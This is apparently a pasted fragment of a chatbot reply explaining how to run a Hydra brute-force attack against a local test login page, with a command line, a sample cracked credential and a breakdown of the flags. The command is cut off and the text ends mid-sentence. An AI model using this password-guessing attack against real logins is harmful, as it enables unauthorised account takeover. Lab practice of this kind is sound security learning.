 com/c/68008676-17b0-800c-ad24-dcadeb6ee82c
🚨 STEP 4: RUN HYDRA BRUTE-FORCE ATTACK
bash Copy Edit
hydra -L users.txt -P passwords_hydra.txt 127.0.0.1 http-post-form "/hydra_test/login.php
✅ If successful, you'll see:
pgsql Copy Edit
[80][http-post-form] host: 127.0.0.1   login: admin   password: password123
🧠 Quick Hydra Format Breakdown
bash Copy Edit
hydra
-L users.txt # list of usernames
-P passwords_hydra.txt # list of passwords
127.0.0.1 # target IP (localhost)
http-post-form # attack type
"/path:POST_PARAMS:FAIL_STRING"
POST_PARAMS = username=^USER^&password=^PASS^
FAIL_STRING = what shows up when login fails (exact match)
Let me know if you want to: